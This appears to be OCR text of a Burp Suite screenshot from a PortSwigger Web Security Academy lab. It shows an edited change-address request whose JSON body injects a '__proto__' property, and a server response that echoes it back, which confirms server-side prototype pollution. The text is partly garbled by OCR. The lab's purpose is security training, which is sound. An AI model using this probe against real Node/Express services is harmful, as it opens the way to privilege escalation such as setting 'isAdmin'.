 Edited request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0ac7006504a03a3382874d6000300035.web-security-academy.net
3 Cookie: session=JIAmvbgnTCBKslGDOeIsBvf5GtNfqXza
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 216
10 Origin: https://0ac7006504a03a3382874d6000300035.web-security-academy.net
11 Referer:
https://0ac7006504a03a3382874d6000300035.web-security-academy.net/my-account?id=wie
ner
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"JIAmvbgnTCBKslGDOeIsBvf5GtNfqXza",
18 "__proto__":{
19 "foo":"bar"
20 }
21
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Sat, 22 Jul 2023 19:25:27 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}